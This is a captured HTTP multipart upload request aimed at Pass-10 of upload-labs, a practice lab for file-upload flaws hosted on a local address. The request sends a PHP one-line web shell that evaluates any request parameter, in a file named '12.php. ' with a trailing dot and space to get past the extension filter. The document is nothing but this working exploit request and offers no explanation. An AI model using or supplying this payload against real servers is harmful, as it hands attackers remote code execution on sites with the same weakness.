 1 POST /upload-labs-master/Pass-10/index.php HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-10/index.php
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------197432287327083
13 Content-Length: 341
14
15 -----------------------------197432287327083
16 Content-Disposition: form-data; name="upload_file"; filename="12.php. ."
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[1]);
21
22 -----------------------------197432287327083
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------197432287327083--
27